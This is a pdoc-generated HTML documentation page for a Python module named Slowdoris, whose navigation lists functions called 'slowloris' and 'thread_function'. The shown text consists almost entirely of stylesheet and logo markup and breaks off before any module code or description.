
<file: Gruppo 3/Script 2/doc/Slowdoris.html>
<!doctype html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="generator" content="pdoc 15.0.3"/>
    <title>Slowdoris API documentation</title>

    <style>/*! * Bootstrap Reboot v5.0.0 (https://getbootstrap.com/) * Copyright 2011-2021 The Bootstrap Authors * Copyright 2011-2021 Twitter, Inc. * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE) * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md) */*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){h1{font-size:2.5rem}}h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){h2{font-size:2rem}}h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){h3{font-size:1.75rem}}h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){h4{font-size:1.5rem}}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[data-bs-original-title],abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:.875em}mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}</style>
    <style>/*! syntax-highlighting.css */pre{line-height:125%;}span.linenos{color:inherit; background-color:transparent; padding-left:5px; padding-right:20px;}.pdoc-code .hll{background-color:#ffffcc}.pdoc-code{background:#f8f8f8;}.pdoc-code .c{color:#3D7B7B; font-style:italic}.pdoc-code .err{border:1px solid #FF0000}.pdoc-code .k{color:#008000; font-weight:bold}.pdoc-code .o{color:#666666}.pdoc-code .ch{color:#3D7B7B; font-style:italic}.pdoc-code .cm{color:#3D7B7B; font-style:italic}.pdoc-code .cp{color:#9C6500}.pdoc-code .cpf{color:#3D7B7B; font-style:italic}.pdoc-code .c1{color:#3D7B7B; font-style:italic}.pdoc-code .cs{color:#3D7B7B; font-style:italic}.pdoc-code .gd{color:#A00000}.pdoc-code .ge{font-style:italic}.pdoc-code .gr{color:#E40000}.pdoc-code .gh{color:#000080; font-weight:bold}.pdoc-code .gi{color:#008400}.pdoc-code .go{color:#717171}.pdoc-code .gp{color:#000080; font-weight:bold}.pdoc-code .gs{font-weight:bold}.pdoc-code .gu{color:#800080; font-weight:bold}.pdoc-code .gt{color:#0044DD}.pdoc-code .kc{color:#008000; font-weight:bold}.pdoc-code .kd{color:#008000; font-weight:bold}.pdoc-code .kn{color:#008000; font-weight:bold}.pdoc-code .kp{color:#008000}.pdoc-code .kr{color:#008000; font-weight:bold}.pdoc-code .kt{color:#B00040}.pdoc-code .m{color:#666666}.pdoc-code .s{color:#BA2121}.pdoc-code .na{color:#687822}.pdoc-code .nb{color:#008000}.pdoc-code .nc{color:#0000FF; font-weight:bold}.pdoc-code .no{color:#880000}.pdoc-code .nd{color:#AA22FF}.pdoc-code .ni{color:#717171; font-weight:bold}.pdoc-code .ne{color:#CB3F38; font-weight:bold}.pdoc-code .nf{color:#0000FF}.pdoc-code .nl{color:#767600}.pdoc-code .nn{color:#0000FF; font-weight:bold}.pdoc-code .nt{color:#008000; font-weight:bold}.pdoc-code .nv{color:#19177C}.pdoc-code .ow{color:#AA22FF; font-weight:bold}.pdoc-code .w{color:#bbbbbb}.pdoc-code .mb{color:#666666}.pdoc-code .mf{color:#666666}.pdoc-code .mh{color:#666666}.pdoc-code .mi{color:#666666}.pdoc-code .mo{color:#666666}.pdoc-code .sa{color:#BA2121}.pdoc-code .sb{color:#BA2121}.pdoc-code .sc{color:#BA2121}.pdoc-code .dl{color:#BA2121}.pdoc-code .sd{color:#BA2121; font-style:italic}.pdoc-code .s2{color:#BA2121}.pdoc-code .se{color:#AA5D1F; font-weight:bold}.pdoc-code .sh{color:#BA2121}.pdoc-code .si{color:#A45A77; font-weight:bold}.pdoc-code .sx{color:#008000}.pdoc-code .sr{color:#A45A77}.pdoc-code .s1{color:#BA2121}.pdoc-code .ss{color:#19177C}.pdoc-code .bp{color:#008000}.pdoc-code .fm{color:#0000FF}.pdoc-code .vc{color:#19177C}.pdoc-code .vg{color:#19177C}.pdoc-code .vi{color:#19177C}.pdoc-code .vm{color:#19177C}.pdoc-code .il{color:#666666}</style>
    <style>/*! theme.css */:root{--pdoc-background:#fff;}.pdoc{--text:#212529;--muted:#6c757d;--link:#3660a5;--link-hover:#1659c5;--code:#f8f8f8;--active:#fff598;--accent:#eee;--accent2:#c1c1c1;--nav-hover:rgba(255, 255, 255, 0.5);--name:#0066BB;--def:#008800;--annotation:#007020;}</style>
    <style>/*! layout.css */html, body{width:100%;height:100%;}html, main{scroll-behavior:smooth;}body{background-color:var(--pdoc-background);}@media (max-width:769px){#navtoggle{cursor:pointer;position:absolute;width:50px;height:40px;top:1rem;right:1rem;border-color:var(--text);color:var(--text);display:flex;opacity:0.8;z-index:999;}#navtoggle:hover{opacity:1;}#togglestate + div{display:none;}#togglestate:checked + div{display:inherit;}main, header{padding:2rem 3vw;}header + main{margin-top:-3rem;}.git-button{display:none !important;}nav input[type="search"]{max-width:77%;}nav input[type="search"]:first-child{margin-top:-6px;}nav input[type="search"]:valid ~ *{display:none !important;}}@media (min-width:770px){:root{--sidebar-width:clamp(12.5rem, 28vw, 22rem);}nav{position:fixed;overflow:auto;height:100vh;width:var(--sidebar-width);}main, header{padding:3rem 2rem 3rem calc(var(--sidebar-width) + 3rem);width:calc(54rem + var(--sidebar-width));max-width:100%;}header + main{margin-top:-4rem;}#navtoggle{display:none;}}#togglestate{position:absolute;height:0;opacity:0;}nav.pdoc{--pad:clamp(0.5rem, 2vw, 1.75rem);--indent:1.5rem;background-color:var(--accent);border-right:1px solid var(--accent2);box-shadow:0 0 20px rgba(50, 50, 50, .2) inset;padding:0 0 0 var(--pad);overflow-wrap:anywhere;scrollbar-width:thin; scrollbar-color:var(--accent2) transparent; z-index:1}nav.pdoc::-webkit-scrollbar{width:.4rem; }nav.pdoc::-webkit-scrollbar-thumb{background-color:var(--accent2); }nav.pdoc > div{padding:var(--pad) 0;}nav.pdoc .module-list-button{display:inline-flex;align-items:center;color:var(--text);border-color:var(--muted);margin-bottom:1rem;}nav.pdoc .module-list-button:hover{border-color:var(--text);}nav.pdoc input[type=search]{display:block;outline-offset:0;width:calc(100% - var(--pad));}nav.pdoc .logo{max-width:calc(100% - var(--pad));max-height:35vh;display:block;margin:0 auto 1rem;transform:translate(calc(-.5 * var(--pad)), 0);}nav.pdoc ul{list-style:none;padding-left:0;}nav.pdoc > div > ul{margin-left:calc(0px - var(--pad));}nav.pdoc li a{padding:.2rem 0 .2rem calc(var(--pad) + var(--indent));}nav.pdoc > div > ul > li > a{padding-left:var(--pad);}nav.pdoc li{transition:all 100ms;}nav.pdoc li:hover{background-color:var(--nav-hover);}nav.pdoc a, nav.pdoc a:hover{color:var(--text);}nav.pdoc a{display:block;}nav.pdoc > h2:first-of-type{margin-top:1.5rem;}nav.pdoc .class:before{content:"class ";color:var(--muted);}nav.pdoc .function:after{content:"()";color:var(--muted);}nav.pdoc footer:before{content:"";display:block;width:calc(100% - var(--pad));border-top:solid var(--accent2) 1px;margin-top:1.5rem;padding-top:.5rem;}nav.pdoc footer{font-size:small;}</style>
    <style>/*! content.css */.pdoc{color:var(--text);box-sizing:border-box;line-height:1.5;background:none;}.pdoc .pdoc-button{cursor:pointer;display:inline-block;border:solid black 1px;border-radius:2px;font-size:.75rem;padding:calc(0.5em - 1px) 1em;transition:100ms all;}.pdoc .alert{padding:1rem 1rem 1rem calc(1.5rem + 24px);border:1px solid transparent;border-radius:.25rem;background-repeat:no-repeat;background-position:.75rem center;margin-bottom:1rem;}.pdoc .alert > em{display:none;}.pdoc .alert > *:last-child{margin-bottom:0;}.pdoc .alert.note{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe;background-image:url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2224%22%20height%3D%2224%22%20fill%3D%22%23084298%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20d%3D%22M8%2016A8%208%200%201%200%208%200a8%208%200%200%200%200%2016zm.93-9.412-1%204.705c-.07.34.029.533.304.533.194%200%20.487-.07.686-.246l-.088.416c-.287.346-.92.598-1.465.598-.703%200-1.002-.422-.808-1.319l.738-3.468c.064-.293.006-.399-.287-.47l-.451-.081.082-.381%202.29-.287zM8%205.5a1%201%200%201%201%200-2%201%201%200%200%201%200%202z%22/%3E%3C/svg%3E");}.pdoc .alert.tip{color:#0a3622;background-color:#d1e7dd;border-color:#a3cfbb;background-image:url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2224%22%20height%3D%2224%22%20fill%3D%22%230a3622%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20d%3D%22M2%206a6%206%200%201%201%2010.174%204.31c-.203.196-.359.4-.453.619l-.762%201.769A.5.5%200%200%201%2010.5%2013a.5.5%200%200%201%200%201%20.5.5%200%200%201%200%201l-.224.447a1%201%200%200%201-.894.553H6.618a1%201%200%200%201-.894-.553L5.5%2015a.5.5%200%200%201%200-1%20.5.5%200%200%201%200-1%20.5.5%200%200%201-.46-.302l-.761-1.77a2%202%200%200%200-.453-.618A5.98%205.98%200%200%201%202%206m6-5a5%205%200%200%200-3.479%208.592c.263.254.514.564.676.941L5.83%2012h4.342l.632-1.467c.162-.377.413-.687.676-.941A5%205%200%200%200%208%201%22/%3E%3C/svg%3E");}.pdoc .alert.important{color:#055160;background-color:#cff4fc;border-color:#9eeaf9;background-image:url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2224%22%20height%3D%2224%22%20fill%3D%22%23055160%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20d%3D%22M2%200a2%202%200%200%200-2%202v12a2%202%200%200%200%202%202h12a2%202%200%200%200%202-2V2a2%202%200%200%200-2-2zm6%204c.535%200%20.954.462.9.995l-.35%203.507a.552.552%200%200%201-1.1%200L7.1%204.995A.905.905%200%200%201%208%204m.002%206a1%201%200%201%201%200%202%201%201%200%200%201%200-2%22/%3E%3C/svg%3E");}.pdoc .alert.warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5;background-image:url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2224%22%20height%3D%2224%22%20fill%3D%22%23664d03%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20d%3D%22M8.982%201.566a1.13%201.13%200%200%200-1.96%200L.165%2013.233c-.457.778.091%201.767.98%201.767h13.713c.889%200%201.438-.99.98-1.767L8.982%201.566zM8%205c.535%200%20.954.462.9.995l-.35%203.507a.552.552%200%200%201-1.1%200L7.1%205.995A.905.905%200%200%201%208%205zm.002%206a1%201%200%201%201%200%202%201%201%200%200%201%200-2z%22/%3E%3C/svg%3E");}.pdoc .alert.caution{color:#842029;background-color:#f8d7da;border-color:#f5c2c7;background-image:url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2224%22%20height%3D%2224%22%20fill%3D%22%23842029%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20d%3D%22M11.46.146A.5.5%200%200%200%2011.107%200H4.893a.5.5%200%200%200-.353.146L.146%204.54A.5.5%200%200%200%200%204.893v6.214a.5.5%200%200%200%20.146.353l4.394%204.394a.5.5%200%200%200%20.353.146h6.214a.5.5%200%200%200%20.353-.146l4.394-4.394a.5.5%200%200%200%20.146-.353V4.893a.5.5%200%200%200-.146-.353zM8%204c.535%200%20.954.462.9.995l-.35%203.507a.552.552%200%200%201-1.1%200L7.1%204.995A.905.905%200%200%201%208%204m.002%206a1%201%200%201%201%200%202%201%201%200%200%201%200-2%22/%3E%3C/svg%3E");}.pdoc .alert.danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7;background-image:url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2224%22%20height%3D%2224%22%20fill%3D%22%23842029%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20d%3D%22M5.52.359A.5.5%200%200%201%206%200h4a.5.5%200%200%201%20.474.658L8.694%206H12.5a.5.5%200%200%201%20.395.807l-7%209a.5.5%200%200%201-.873-.454L6.823%209.5H3.5a.5.5%200%200%201-.48-.641l2.5-8.5z%22/%3E%3C/svg%3E");}.pdoc .visually-hidden{position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important;}.pdoc h1, .pdoc h2, .pdoc h3{font-weight:300;margin:.3em 0;padding:.2em 0;}.pdoc > section:not(.module-info) h1{font-size:1.5rem;font-weight:500;}.pdoc > section:not(.module-info) h2{font-size:1.4rem;font-weight:500;}.pdoc > section:not(.module-info) h3{font-size:1.3rem;font-weight:500;}.pdoc > section:not(.module-info) h4{font-size:1.2rem;}.pdoc > section:not(.module-info) h5{font-size:1.1rem;}.pdoc a{text-decoration:none;color:var(--link);}.pdoc a:hover{color:var(--link-hover);}.pdoc blockquote{margin-left:2rem;}.pdoc pre{border-top:1px solid var(--accent2);border-bottom:1px solid var(--accent2);margin-top:0;margin-bottom:1em;padding:.5rem 0 .5rem .5rem;overflow-x:auto;background-color:var(--code);}.pdoc code{color:var(--text);padding:.2em .4em;margin:0;font-size:85%;background-color:var(--accent);border-radius:6px;}.pdoc a > code{color:inherit;}.pdoc pre > code{display:inline-block;font-size:inherit;background:none;border:none;padding:0;}.pdoc > section:not(.module-info){margin-bottom:1.5rem;}.pdoc .modulename{margin-top:0;font-weight:bold;}.pdoc .modulename a{color:var(--link);transition:100ms all;}.pdoc .git-button{float:right;border:solid var(--link) 1px;}.pdoc .git-button:hover{background-color:var(--link);color:var(--pdoc-background);}.view-source-toggle-state,.view-source-toggle-state ~ .pdoc-code{display:none;}.view-source-toggle-state:checked ~ .pdoc-code{display:block;}.view-source-button{display:inline-block;float:right;font-size:.75rem;line-height:1.5rem;color:var(--muted);padding:0 .4rem 0 1.3rem;cursor:pointer;text-indent:-2px;}.view-source-button > span{visibility:hidden;}.module-info .view-source-button{float:none;display:flex;justify-content:flex-end;margin:-1.2rem .4rem -.2rem 0;}.view-source-button::before{position:absolute;content:"View Source";display:list-item;list-style-type:disclosure-closed;}.view-source-toggle-state:checked ~ .attr .view-source-button::before,.view-source-toggle-state:checked ~ .view-source-button::before{list-style-type:disclosure-open;}.pdoc .docstring{margin-bottom:1.5rem;}.pdoc section:not(.module-info) .docstring{margin-left:clamp(0rem, 5vw - 2rem, 1rem);}.pdoc .docstring .pdoc-code{margin-left:1em;margin-right:1em;}.pdoc h1:target,.pdoc h2:target,.pdoc h3:target,.pdoc h4:target,.pdoc h5:target,.pdoc h6:target,.pdoc .pdoc-code > pre > span:target{background-color:var(--active);box-shadow:-1rem 0 0 0 var(--active);}.pdoc .pdoc-code > pre > span:target{display:block;}.pdoc div:target > .attr,.pdoc section:target > .attr,.pdoc dd:target > a{background-color:var(--active);}.pdoc *{scroll-margin:2rem;}.pdoc .pdoc-code .linenos{user-select:none;}.pdoc .attr:hover{filter:contrast(0.95);}.pdoc section, .pdoc .classattr{position:relative;}.pdoc .headerlink{--width:clamp(1rem, 3vw, 2rem);position:absolute;top:0;left:calc(0rem - var(--width));transition:all 100ms ease-in-out;opacity:0;}.pdoc .headerlink::before{content:"#";display:block;text-align:center;width:var(--width);height:2.3rem;line-height:2.3rem;font-size:1.5rem;}.pdoc .attr:hover ~ .headerlink,.pdoc *:target > .headerlink,.pdoc .headerlink:hover{opacity:1;}.pdoc .attr{display:block;margin:.5rem 0 .5rem;padding:.4rem .4rem .4rem 1rem;background-color:var(--accent);overflow-x:auto;}.pdoc .classattr{margin-left:2rem;}.pdoc .decorator-deprecated{color:#842029;}.pdoc .decorator-deprecated ~ span{filter:grayscale(1) opacity(0.8);}.pdoc .name{color:var(--name);font-weight:bold;}.pdoc .def{color:var(--def);font-weight:bold;}.pdoc .signature{background-color:transparent;}.pdoc .param, .pdoc .return-annotation{white-space:pre;}.pdoc .signature.multiline .param{display:block;}.pdoc .signature.condensed .param{display:inline-block;}.pdoc .annotation{color:var(--annotation);}.pdoc .view-value-toggle-state,.pdoc .view-value-toggle-state ~ .default_value{display:none;}.pdoc .view-value-toggle-state:checked ~ .default_value{display:inherit;}.pdoc .view-value-button{font-size:.5rem;vertical-align:middle;border-style:dashed;margin-top:-0.1rem;}.pdoc .view-value-button:hover{background:white;}.pdoc .view-value-button::before{content:"show";text-align:center;width:2.2em;display:inline-block;}.pdoc .view-value-toggle-state:checked ~ .view-value-button::before{content:"hide";}.pdoc .inherited{margin-left:2rem;}.pdoc .inherited dt{font-weight:700;}.pdoc .inherited dt, .pdoc .inherited dd{display:inline;margin-left:0;margin-bottom:.5rem;}.pdoc .inherited dd:not(:last-child):after{content:", ";}.pdoc .inherited .class:before{content:"class ";}.pdoc .inherited .function a:after{content:"()";}.pdoc .search-result .docstring{overflow:auto;max-height:25vh;}.pdoc .search-result.focused > .attr{background-color:var(--active);}.pdoc .attribution{margin-top:2rem;display:block;opacity:0.5;transition:all 200ms;filter:grayscale(100%);}.pdoc .attribution:hover{opacity:1;filter:grayscale(0%);}.pdoc .attribution img{margin-left:5px;height:35px;vertical-align:middle;width:70px;transition:all 200ms;}.pdoc table{display:block;width:max-content;max-width:100%;overflow:auto;margin-bottom:1rem;}.pdoc table th{font-weight:600;}.pdoc table th, .pdoc table td{padding:6px 13px;border:1px solid var(--accent2);}</style>
    <style>/*! custom.css */</style></head>
<body>
    <nav class="pdoc">
        <label id="navtoggle" for="togglestate" class="pdoc-button"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'><path stroke-linecap='round' stroke="currentColor" stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/></svg></label>
        <input id="togglestate" type="checkbox" aria-hidden="true" tabindex="-1">
        <div>




            <h2>API Documentation</h2>
                <ul class="memberlist">
            <li>
                    <a class="function" href="#slowloris">slowloris</a>
            </li>
            <li>
                    <a class="function" href="#thread_function">thread_function</a>
            </li>
    </ul>



        <a class="attribution" title="pdoc: Python API documentation generator" href="https://pdoc.dev" target="_blank">
            built with <span class="visually-hidden">pdoc</span><img
                alt="pdoc logo"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20role%3D%22img%22%20aria-label%3D%22pdoc%20logo%22%20width%3D%22300%22%20height%3D%22150%22%20viewBox%3D%22-1%200%2060%2030%22%3E%3Ctitle%3Epdoc%3C/title%3E%3Cpath%20d%3D%22M29.621%2021.293c-.011-.273-.214-.475-.511-.481a.5.5%200%200%200-.489.503l-.044%201.393c-.097.551-.695%201.215-1.566%201.704-.577.428-1.306.486-2.193.182-1.426-.617-2.467-1.654-3.304-2.487l-.173-.172a3.43%203.43%200%200%200-.365-.306.49.49%200%200%200-.286-.196c-1.718-1.06-4.931-1.47-7.353.191l-.219.15c-1.707%201.187-3.413%202.131-4.328%201.03-.02-.027-.49-.685-.141-1.763.233-.721.546-2.408.772-4.076.042-.09.067-.187.046-.288.166-1.347.277-2.625.241-3.351%201.378-1.008%202.271-2.586%202.271-4.362%200-.976-.272-1.935-.788-2.774-.057-.094-.122-.18-.184-.268.033-.167.052-.339.052-.516%200-1.477-1.202-2.679-2.679-2.679-.791%200-1.496.352-1.987.9a6.3%206.3%200%200%200-1.001.029c-.492-.564-1.207-.929-2.012-.929-1.477%200-2.679%201.202-2.679%202.679A2.65%202.65%200%200%200%20.97%206.554c-.383.747-.595%201.572-.595%202.41%200%202.311%201.507%204.29%203.635%205.107-.037.699-.147%202.27-.423%203.294l-.137.461c-.622%202.042-2.515%208.257%201.727%2010.643%201.614.908%203.06%201.248%204.317%201.248%202.665%200%204.492-1.524%205.322-2.401%201.476-1.559%202.886-1.854%206.491.82%201.877%201.393%203.514%201.753%204.861%201.068%202.223-1.713%202.811-3.867%203.399-6.374.077-.846.056-1.469.054-1.537zm-4.835%204.313c-.054.305-.156.586-.242.629-.034-.007-.131-.022-.307-.157-.145-.111-.314-.478-.456-.908.221.121.432.25.675.355.115.039.219.051.33.081zm-2.251-1.238c-.05.33-.158.648-.252.694-.022.001-.125-.018-.307-.157-.217-.166-.488-.906-.639-1.573.358.344.754.693%201.198%201.036zm-3.887-2.337c-.006-.116-.018-.231-.041-.342.635.145%201.189.368%201.599.625.097.231.166.481.174.642-.03.049-.055.101-.067.158-.046.013-.128.026-.298.004-.278-.037-.901-.57-1.367-1.087zm-1.127-.497c.116.306.176.625.12.71-.019.014-.117.045-.345.016-.206-.027-.604-.332-.986-.695.41-.051.816-.056%201.211-.031zm-4.535%201.535c.209.22.379.47.358.598-.006.041-.088.138-.351.234-.144.055-.539-.063-.979-.259a11.66%2011.66%200%200%200%20.972-.573zm.983-.664c.359-.237.738-.418%201.126-.554.25.237.479.548.457.694-.006.042-.087.138-.351.235-.174.064-.694-.105-1.232-.375zm-3.381%201.794c-.022.145-.061.29-.149.401-.133.166-.358.248-.69.251h-.002c-.133%200-.306-.26-.45-.621.417.091.854.07%201.291-.031zm-2.066-8.077a4.78%204.78%200%200%201-.775-.584c.172-.115.505-.254.88-.378l-.105.962zm-.331%202.302a10.32%2010.32%200%200%201-.828-.502c.202-.143.576-.328.984-.49l-.156.992zm-.45%202.157l-.701-.403c.214-.115.536-.249.891-.376a11.57%2011.57%200%200%201-.19.779zm-.181%201.716c.064.398.194.702.298.893-.194-.051-.435-.162-.736-.398.061-.119.224-.3.438-.495zM8.87%204.141c0%20.152-.123.276-.276.276s-.275-.124-.275-.276.123-.276.276-.276.275.124.275.276zm-.735-.389a1.15%201.15%200%200%200-.314.783%201.16%201.16%200%200%200%201.162%201.162c.457%200%20.842-.27%201.032-.653.026.117.042.238.042.362a1.68%201.68%200%200%201-1.679%201.679%201.68%201.68%200%200%201-1.679-1.679c0-.843.626-1.535%201.436-1.654zM5.059%205.406A1.68%201.68%200%200%201%203.38%207.085a1.68%201.68%200%200%201-1.679-1.679c0-.037.009-.072.011-.109.21.3.541.508.935.508a1.16%201.16%200%200%200%201.162-1.162%201.14%201.14%200%200%200-.474-.912c.015%200%20.03-.005.045-.005.926.001%201.679.754%201.679%201.68zM3.198%204.141c0%20.152-.123.276-.276.276s-.275-.124-.275-.276.123-.276.276-.276.275.124.275.276zM1.375%208.964c0-.52.103-1.035.288-1.52.466.394%201.06.64%201.717.64%201.144%200%202.116-.725%202.499-1.738.383%201.012%201.355%201.738%202.499%201.738.867%200%201.631-.421%202.121-1.062.307.605.478%201.267.478%201.942%200%202.486-2.153%204.51-4.801%204.51s-4.801-2.023-4.801-4.51zm24.342%2019.349c-.985.498-2.267.168-3.813-.979-3.073-2.281-5.453-3.199-7.813-.705-1.315%201.391-4.163%203.365-8.423.97-3.174-1.786-2.239-6.266-1.261-9.479l.146-.492c.276-1.02.395-2.457.444-3.268a6.11%206.11%200%200%200%201.18.115%206.01%206.01%200%200%200%202.536-.562l-.006.175c-.802.215-